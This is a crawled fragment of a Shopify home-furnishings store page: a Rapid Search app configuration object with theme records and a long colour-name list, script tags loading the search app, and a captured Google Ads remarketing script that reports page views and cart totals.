supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://storage.googleapis.com/dynamic_remarketing_scripts/living-essentials.myshopify.com/remarketing.js?shop=living-essentials.myshopify.com
body_size: 3628
content:
  window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        if(meta.page.pageType==='home'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'home'
             });
        } else if(meta.page.pageType==='product'){
            var product_id=meta.product.id;
            var queryString = window.location.search;
            var urlParams = new URLSearchParams(queryString);
            var variant_id = urlParams.get('variant')
            if(!variant_id){
                variant_id = meta.product.variants[0].id;
            }

            var price = null;
            for (i = 0; i < meta.product.variants.length; i++) {
                if(variant_id.toString() === meta.product.variants[i].id.toString()){
                    price=meta.product.variants[i].price;
                    break;
                }
            }

            if(price){
                price=price/100;
            }

           gtag('event', 'page_view', {
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'product',
             'ecomm_prodid': variant_id,
             'ecomm_totalvalue': price,
             'app':'wedostuff'
             });

        } else if(meta.page.pageType==='collection'){
                collection_name=''
                try{
                collection_name = document.querySelector('meta[property="og:title"]').content
                }catch(ex){
                }
                 gtag('event', 'page_view', {
                 'app':'wedostuff',
                    'send_to': 'AW-966569617',
                    'ecomm_pagetype': 'category',
                    'collection_name': collection_name});
        }else if(meta.page.pageType==='searchresults'){
             gtag('event', 'page_view', {
             'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'searchresults'
             });
        }else if(window.location.href.endsWith('/cart')){
            var subTotal = document.getElementsByClassName("cart-subtotal__price")[0].innerHTML.split(' ')[0];
            var ids = [];
            var allCartRows=document.getElementsByClassName("cart__row");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.cartItemKey.split(':')[0])
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
             'send_to': 'AW-966569617',
             'ecomm_pagetype': 'cart',
             'ecomm_prodid': ids,
             'ecomm_totalvalue': subTotal
             });
        } else if(window.location.href.endsWith('/thank_you')){
            var total=Shopify.Checkout.estimatedPrice;
            var ids = [];
            var allCartRows=document.getElementsByClassName("product");
            for(var i=0;i<allCartRows.length;i++){
                if(allCartRows[i].tagName==='TR'){
                    ids.push(allCartRows[i].dataset.variantId)
                }
            }
            gtag('event', 'page_view', {
            'app':'wedostuff',
            'send_to': 'AW-966569617',
            'ecomm_pagetype': 'purchase',
            'ecomm_prodid': ids,
            'ecomm_totalvalue': total
            });

        } else {
            gtag('event', 'page_view', {
            'send_to':'AW-966569617',
                'ecomm_pagetype': 'other'
            });
        }

      var s12312 = document.createElement('script');
      s12312.type = 'text/javascript';
      s12312.src = 'https://www.googletagmanager.com/gtag/js?id='+'AW-966569617';
      var x6997 = document.getElementsByTagName('script')[0];
      x6997.parentNode.insertBefore(s12312, x6997);